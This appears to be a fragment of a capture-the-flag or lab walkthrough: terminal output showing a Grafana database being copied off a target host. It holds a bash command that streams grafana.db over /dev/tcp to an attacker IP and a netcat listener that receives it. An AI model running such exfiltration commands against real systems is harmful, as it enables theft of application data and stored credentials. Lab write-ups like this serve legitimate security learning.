 # /bin/bash -c "cat grafana.db > /dev/tcp/10.10.14.46/2324"
#
➜ Planning nc -lvnp 2324 > grafana.db
Listening on 0.0.0.0 2324
Connection received on 10.129.204.5 55910
➜ Planning ls -la grafana.db
-rw-rw-r-- 1 cher0 cher0 1011712 May 11 12:55 grafana.db
➜ Planning